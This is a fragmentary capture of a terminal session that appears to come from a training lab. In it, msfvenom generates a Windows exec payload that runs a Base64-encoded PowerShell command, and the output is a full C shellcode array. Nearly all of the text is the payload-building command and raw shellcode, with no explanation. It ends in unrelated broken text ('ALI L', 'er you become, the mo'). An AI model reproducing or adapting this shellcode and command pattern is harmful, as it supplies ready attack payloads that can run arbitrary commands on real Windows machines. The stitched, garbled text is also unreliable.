 └─$ msfvenom -p windows/exec CMD="powershell.exe -enc TgBlAHcALQBJAHQAZQBtACAAQwA6AFwAVwBpAG4AZAB
AHgAdAAgACcAVwBlAGwAYwBvAG0AZQAgAHQAbwAgAEIAVABMAE8AIQAnAA==" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 445 bytes
Final size of c file: 1900 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x70\x6f\x77\x65\x72\x73\x68\x65\x6c\x6c\x2e\x65"
"\x78\x65\x20\x2d\x65\x6e\x63\x20\x54\x67\x42\x6c\x41\x48"
"\x63\x41\x4c\x51\x42\x4a\x41\x48\x51\x41\x5a\x51\x42\x74"
"\x41\x43\x41\x41\x51\x77\x41\x36\x41\x46\x77\x41\x56\x77"
"\x42\x70\x41\x47\x34\x41\x5a\x41\x42\x76\x41\x48\x63\x41"
"\x63\x77\x42\x63\x41\x48\x51\x41\x5a\x51\x42\x74\x41\x48"
"\x41\x41\x58\x41\x42\x69\x41\x48\x51\x41\x62\x41\x42\x76"
"\x41\x43\x34\x41\x64\x41\x42\x34\x41\x48\x51\x41\x43\x67"
"\x42\x54\x41\x47\x55\x41\x64\x41\x41\x74\x41\x45\x4d\x41"
"\x62\x77\x42\x75\x41\x48\x51\x41\x5a\x51\x42\x75\x41\x48"
"\x51\x41\x49\x41\x42\x44\x41\x44\x6f\x41\x58\x41\x42\x58"
"\x41\x47\x6b\x41\x62\x67\x42\x6b\x41\x47\x38\x41\x64\x77"
"\x42\x7a\x41\x46\x77\x41\x64\x41\x42\x6c\x41\x47\x30\x41"
"\x63\x41\x42\x63\x41\x47\x49\x41\x64\x41\x42\x73\x41\x47"
"\x38\x41\x4c\x67\x42\x30\x41\x48\x67\x41\x64\x41\x41\x67"
"\x41\x43\x63\x41\x56\x77\x42\x6c\x41\x47\x77\x41\x59\x77"
"\x42\x76\x41\x47\x30\x41\x5a\x51\x41\x67\x41\x48\x51\x41"
"\x62\x77\x41\x67\x41\x45\x49\x41\x56\x41\x42\x4d\x41\x45"
"\x38\x41\x49\x51\x41\x6e\x41\x41\x3d\x3d\x00";
ALI L
er you become, the mo